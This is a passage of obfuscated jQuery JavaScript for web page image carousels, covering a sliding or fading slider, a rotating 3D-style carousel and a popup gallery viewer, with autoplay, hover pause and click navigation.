_0x3c29[16]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0xf},_0xa8c0x10,function(){_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0})});if(_0xa8c0x17< _0xa8c0x1e- 1){_0xa8c0x17++;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {_0xa8c0x17= 0;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}};if(_0xa8c0xd== _0x3c29[17]){_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-_0xa8c0xf});_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:0},_0xa8c0x10);if(_0xa8c0x17> 0){_0xa8c0x17--;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {_0xa8c0x17= _0xa8c0x1e- 1;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}};if(_0xa8c0xd== _0x3c29[19]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({top:-_0xa8c0xf},_0xa8c0x10,function(){_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":0})})};if(_0xa8c0xd== _0x3c29[20]){_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":-_0xa8c0xf});_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({top:0},_0xa8c0x10)};if(_0xa8c0xd== _0x3c29[22]){if(_0xa8c0x1c< _0xa8c0x1e- 1){_0xa8c0x1c++}else {_0xa8c0x1c= 0};_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x1c)[_0x3c29[40]](_0xa8c0x10)[_0x3c29[23]]()[_0x3c29[39]](_0xa8c0x10);_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x1c)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}}}}if(_0xa8c0xc== true){if(_0xa8c0x1e> _0xa8c0x12){_0xa8c0x18= setInterval(_0xa8c0x21,_0xa8c0x11)}else {clearInterval(_0xa8c0x18);_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()}}else {clearInterval(_0xa8c0x18)};_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[41]](function(){clearInterval(_0xa8c0x18)},function(){if(_0xa8c0xc== true){if(_0xa8c0x1e> _0xa8c0x12){_0xa8c0x18= setInterval(_0xa8c0x21,_0xa8c0x11)}else {clearInterval(_0xa8c0x18);_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()}}else {clearInterval(_0xa8c0x18)}});_0xa8c0x15[_0x3c29[41]](function(){clearInterval(_0xa8c0x18)},function(){if(_0xa8c0xc== true){if(_0xa8c0x1e> _0xa8c0x12){_0xa8c0x18= setInterval(_0xa8c0x21,_0xa8c0x11)}else {clearInterval(_0xa8c0x18);_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()}}else {clearInterval(_0xa8c0x18)}})[_0x3c29[42]](function(){if( new Date- _0xa8c0x1d> 500){_0xa8c0x1d=  new Date;if(_0xa8c0xd== _0x3c29[16]|| _0xa8c0xd== _0x3c29[17]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0xf},_0xa8c0x10,function(){_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0})})};if(_0xa8c0xd== _0x3c29[19]|| _0xa8c0xd== _0x3c29[20]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({top:-_0xa8c0xf},_0xa8c0x10,function(){_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":0})})};if(_0xa8c0xd== _0x3c29[22]){if(_0xa8c0x1c> 0){_0xa8c0x1c--}else {_0xa8c0x1c= _0xa8c0x1e- 1};_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[38]](true,true)[_0x3c29[4]](_0xa8c0x1c)[_0x3c29[40]](_0xa8c0x10)[_0x3c29[23]]()[_0x3c29[39]](_0xa8c0x10)};if(_0xa8c0x17< _0xa8c0x1e- 1){_0xa8c0x17++;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {_0xa8c0x17= 0;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}}else {}});_0xa8c0x14[_0x3c29[41]](function(){clearInterval(_0xa8c0x18)},function(){if(_0xa8c0xc== true){if(_0xa8c0x1e> _0xa8c0x12){_0xa8c0x18= setInterval(_0xa8c0x21,_0xa8c0x11)}else {clearInterval(_0xa8c0x18);_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()}}else {clearInterval(_0xa8c0x18)}})[_0x3c29[42]](function(){if( new Date- _0xa8c0x1d> 500){_0xa8c0x1d=  new Date;if(_0xa8c0xd== _0x3c29[16]|| _0xa8c0xd== _0x3c29[17]){_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-_0xa8c0xf});_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:0},_0xa8c0x10)};if(_0xa8c0xd== _0x3c29[19]|| _0xa8c0xd== _0x3c29[20]){_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":-_0xa8c0xf});_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({top:0},_0xa8c0x10)};if(_0xa8c0xd== _0x3c29[22]){if(_0xa8c0x1c< _0xa8c0x1e- 1){_0xa8c0x1c++}else {_0xa8c0x1c= 0};_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[38]](true,true)[_0x3c29[4]](_0xa8c0x1c)[_0x3c29[40]](_0xa8c0x10)[_0x3c29[23]]()[_0x3c29[39]](_0xa8c0x10)};if(_0xa8c0x17> 0){_0xa8c0x17--;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {_0xa8c0x17= _0xa8c0x1e- 1;_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](_0xa8c0x17)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}}else {}});_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[41]](function(){clearInterval(_0xa8c0x18)},function(){if(_0xa8c0xc== true){if(_0xa8c0x1e> _0xa8c0x12){_0xa8c0x18= setInterval(_0xa8c0x21,_0xa8c0x11)}else {clearInterval(_0xa8c0x18);_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()}}else {clearInterval(_0xa8c0x18)}})[_0x3c29[42]](function(){if( new Date- _0xa8c0x1d> 500){_0xa8c0x1d=  new Date;_0xa8c0x20= $(this)[_0x3c29[43]]();$(this)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29]);if(_0xa8c0xd== _0x3c29[22]){_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x20)[_0x3c29[40]](_0xa8c0x10)[_0x3c29[23]]()[_0x3c29[39]](_0xa8c0x10)}else {if(_0xa8c0x20> _0xa8c0x17){_0xa8c0x19= _0xa8c0x20- _0xa8c0x17;_0xa8c0x17= _0xa8c0x20;_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:-_0xa8c0xf* _0xa8c0x19},_0xa8c0x10,function(){for(i= 0;i< _0xa8c0x19;i++){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0});_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]))}})}else {_0xa8c0x19= _0xa8c0x17- _0xa8c0x20;_0xa8c0x17= _0xa8c0x20;_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-_0xa8c0xf* _0xa8c0x19});for(i= 0;i< _0xa8c0x19;i++){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:0},_0xa8c0x10);_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]))}}}}else {}})}function msw_jzt(_0xa8c0x23,_0xa8c0x24,_0xa8c0x25,_0xa8c0x26,_0xa8c0x27,_0xa8c0x10,_0xa8c0x12){var _0xa8c0x13=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[6]);var _0xa8c0x28=$(_0x3c29[1]+ _0xa8c0x24+ _0x3c29[6]);var _0xa8c0x29=$(_0x3c29[1]+ _0xa8c0x25+ _0x3c29[6]);var _0xa8c0x2a=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6]);var _0xa8c0x2b=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[0]];var _0xa8c0x12=_0xa8c0x12;var _0xa8c0x2c=(_0xa8c0x12- 1)/ 2;var _0xa8c0x17=0;var _0xa8c0x2d=0;_0xa8c0x13[_0x3c29[5]](_0x3c29[46])[_0x3c29[11]](_0x3c29[46])[_0x3c29[8]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x3c29[45],"\x7A\x2D\x69\x6E\x64\x65\x78":1});_0xa8c0x2a[_0x3c29[14]](_0x3c29[48])[_0x3c29[8]]({"\x77\x69\x64\x74\x68":_0x3c29[46],"\x64\x69\x73\x70\x6C\x61\x79":_0x3c29[47]});_0xa8c0x2a[_0x3c29[8]]({"\x77\x69\x64\x74\x68":_0x3c29[49],"\x6C\x65\x66\x74":_0x3c29[50],"\x74\x6F\x70":_0x3c29[51],"\x7A\x2D\x69\x6E\x64\x65\x78":0,"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x3c29[52]});_0xa8c0x2a[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[8]]({"\x77\x69\x64\x74\x68":_0x3c29[54],"\x6C\x65\x66\x74":_0x3c29[55],"\x74\x6F\x70":_0x3c29[56],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12})[_0x3c29[30]](_0x3c29[53]);_0xa8c0x2a[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[21]]();_0xa8c0x2a[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[24]]();for(i= 1,th= _0xa8c0x2c;i< _0xa8c0x2c+ 1;i++){_0xa8c0x2a[_0x3c29[4]](th+ i)[_0x3c29[8]]({"\x77\x69\x64\x74\x68":_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],"\x6C\x65\x66\x74":_0x3c29[6]+ 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],"\x74\x6F\x70":_0x3c29[6]+ 10* i+ _0x3c29[57],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i});_0xa8c0x2a[_0x3c29[4]](th- i)[_0x3c29[8]]({"\x77\x69\x64\x74\x68":_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],"\x6C\x65\x66\x74":_0x3c29[6]+ (50+ 10* i)- 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],"\x74\x6F\x70":_0x3c29[6]+ 10* i+ _0x3c29[57],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i})};var _0xa8c0x2e= new Date;_0xa8c0x28[_0x3c29[41]](function(){clearInterval(_0xa8c0x30)},function(){_0xa8c0x30= setInterval(_0xa8c0x2f,4000)})[_0x3c29[42]](function(){if( new Date- _0xa8c0x2e> 500){_0xa8c0x2e=  new Date;$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[58])[_0x3c29[36]]({width:_0x3c29[49],left:_0x3c29[50],top:_0x3c29[51]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":0});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[58])[_0x3c29[33]]($(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[59]));$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[30]](_0x3c29[53])[_0x3c29[36]]({width:_0x3c29[54],left:_0x3c29[55],top:0})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12})[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[24]]();$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[53])[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[21]]();for(i= 1,th= _0xa8c0x2c;i< _0xa8c0x2c+ 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th+ i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th- i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ (50+ 10* i)- 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i})};for(i= _0xa8c0x12;i< _0xa8c0x2b- 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](i)[_0x3c29[36]]({width:_0x3c29[60],left:_0x3c29[54],top:_0x3c29[54]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":0})}}else {}});_0xa8c0x29[_0x3c29[41]](function(){clearInterval(_0xa8c0x30)},function(){_0xa8c0x30= setInterval(_0xa8c0x2f,4000)})[_0x3c29[42]](function(){if( new Date- _0xa8c0x2e> 500){_0xa8c0x2e=  new Date;$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[59])[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* _0xa8c0x2c)+ _0x3c29[57],left:_0x3c29[6]+ (50+ 10* _0xa8c0x2c)+ _0x3c29[57],top:_0x3c29[6]+ 10* _0xa8c0x2c+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- _0xa8c0x2c});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[59])[_0x3c29[35]]($(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[58]));$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[30]](_0x3c29[53])[_0x3c29[36]]({width:_0x3c29[54],left:_0x3c29[55],top:0})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12})[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[24]]();$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[53])[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[21]]();for(i= 1,th= _0xa8c0x2c;i< _0xa8c0x2c+ 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th+ i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th- i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ (50+ 10* i)- 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i})};for(i= _0xa8c0x12;i< _0xa8c0x2b- 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](i)[_0x3c29[36]]({width:_0x3c29[60],left:_0x3c29[54],top:_0x3c29[51]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":0})}}});function _0xa8c0x2f(){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[58])[_0x3c29[36]]({width:_0x3c29[49],left:_0x3c29[50],top:_0x3c29[51]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":0});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[58])[_0x3c29[33]]($(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[59]));$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[30]](_0x3c29[53])[_0x3c29[36]]({width:_0x3c29[54],left:_0x3c29[55],top:0})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12})[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[24]]();$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](_0xa8c0x2c)[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[53])[_0x3c29[14]](_0x3c29[6]+ _0xa8c0x27+ _0x3c29[6])[_0x3c29[21]]();for(i= 1,th= _0xa8c0x2c;i< _0xa8c0x2c+ 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th+ i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i});$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](th- i)[_0x3c29[36]]({width:_0x3c29[6]+ (50- 10* i)+ _0x3c29[57],left:_0x3c29[6]+ (50+ 10* i)- 25/ _0xa8c0x2c* (_0xa8c0x2c- i)+ _0x3c29[57],top:_0x3c29[6]+ 10* i+ _0x3c29[57]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xa8c0x12- i})};for(i= _0xa8c0x12;i< _0xa8c0x2b- 1;i++){$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[44]+ _0xa8c0x26+ _0x3c29[6])[_0x3c29[4]](i)[_0x3c29[36]]({width:_0x3c29[60],left:_0x3c29[54],top:_0x3c29[54]})[_0x3c29[8]]({"\x7A\x2D\x69\x6E\x64\x65\x78":0})}}var _0xa8c0x30=setInterval(_0xa8c0x2f,_0xa8c0x10)}function tankuang(_0xa8c0x23,_0xa8c0x32,_0xa8c0x27,_0xa8c0x33,_0xa8c0x34){var _0xa8c0x35=$(_0x3c29[1]+ _0xa8c0x34+ _0x3c29[6]);var _0xa8c0x13=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[6]);var _0xa8c0x36=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[61]+ _0xa8c0x32+ _0x3c29[6]);var _0xa8c0x37=$(_0x3c29[1]+ _0xa8c0x34+ _0x3c29[6])[_0x3c29[14]](_0x3c29[62]);var _0xa8c0x38=$(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[61]+ _0xa8c0x32+ _0x3c29[6])[_0x3c29[0]];var _0xa8c0x39,_0xa8c0x3a,_0xa8c0x3b,_0xa8c0x3c=0,_0xa8c0x3d=0,_0xa8c0x3e=0,_0xa8c0x3f,_0xa8c0x40=0,_0xa8c0x41=0,_0xa8c0x42=0,_0xa8c0x43=0,_0xa8c0x44=0;var _0xa8c0x45=$(window)[_0x3c29[5]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[13])[_0x3c29[5]](_0xa8c0x45);if(_0xa8c0x33== true){_0xa8c0x35[_0x3c29[14]](_0x3c29[64])[_0x3c29[24]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[64])[_0x3c29[23]](_0x3c29[48])[_0x3c29[8]]({"\x68\x65\x69\x67\x68\x74":_0x3c29[65]})}else {if(_0xa8c0x33== false){_0xa8c0x35[_0x3c29[14]](_0x3c29[64])[_0x3c29[21]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[64])[_0x3c29[23]](_0x3c29[48])[_0x3c29[8]]({"\x68\x65\x69\x67\x68\x74":_0x3c29[46]})}};_0xa8c0x37[_0x3c29[42]](function(){_0xa8c0x35[_0x3c29[39]](500);_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0});_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0,"\x77\x69\x64\x74\x68":0});_0xa8c0x40= 0;_0xa8c0x3d= 0;_0xa8c0x3b= 0;_0xa8c0x3c= 0;_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[26]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[26]]()});_0xa8c0x36[_0x3c29[42]](function(){_0xa8c0x42= $(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[61]+ _0xa8c0x32+ _0x3c29[6])[_0x3c29[43]](this);_0xa8c0x40= $(_0x3c29[1]+ _0xa8c0x23+ _0x3c29[61]+ _0xa8c0x32+ _0x3c29[6])[_0x3c29[43]](this);_0xa8c0x35[_0x3c29[40]](500);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[26]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[26]]();for(i= 0;i< _0xa8c0x38;i++){_0xa8c0x39= _0xa8c0x13[_0x3c29[14]](_0xa8c0x32)[_0x3c29[4]](i)[_0x3c29[14]](_0x3c29[48])[_0x3c29[68]](_0x3c29[67]);_0xa8c0x3a= _0xa8c0x13[_0x3c29[14]](_0xa8c0x32)[_0x3c29[4]](i)[_0x3c29[14]](_0xa8c0x27)[_0x3c29[69]]();_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[28]](_0x3c29[70]+ _0xa8c0x39+ _0x3c29[71]+ _0xa8c0x3a+ _0x3c29[72]);_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[28]](_0x3c29[70]+ _0xa8c0x39+ _0x3c29[73]+ _0xa8c0x3a+ _0x3c29[74])};_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[13])[_0x3c29[5]](_0xa8c0x45);_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[5]](_0xa8c0x45* _0xa8c0x38);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](0)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29]);var _0xa8c0x46=0;for(i= 0;i< _0xa8c0x38;i++){if(_0xa8c0x46< _0xa8c0x45){_0xa8c0x3c++};_0xa8c0x46+= _0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](i)[_0x3c29[75]]()+ 1};console[_0x3c29[76]](_0xa8c0x3c);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[5]](_0xa8c0x45- 50);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[5]](_0xa8c0x46);_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-_0xa8c0x45* _0xa8c0x40});_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x40)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29]);if(_0xa8c0x40> _0xa8c0x3c&& _0xa8c0x40!= _0xa8c0x38- 1){var _0xa8c0x47=Math[_0x3c29[77]](_0xa8c0x40/ _0xa8c0x3c);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-(_0xa8c0x47- 1)* _0xa8c0x45})}else {if(_0xa8c0x40== _0xa8c0x38- 1){var _0xa8c0x47=Math[_0x3c29[77]](_0xa8c0x40/ 